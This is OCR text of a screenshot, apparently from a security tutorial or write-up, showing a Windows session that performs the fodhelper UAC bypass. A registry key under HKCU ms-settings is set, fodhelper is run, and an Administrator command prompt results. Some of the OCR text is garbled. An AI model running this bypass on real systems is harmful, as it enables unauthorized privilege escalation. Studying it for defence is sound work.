 Command Prompt - powershell -exec bypass
PS C:\Users\vijay> New-ItemProperty -Path HKCU:\Software\classes\ms-settings\shell\open\command -Name DelegateExecute
ropertyType String -Force
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vijay>fodhelper
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.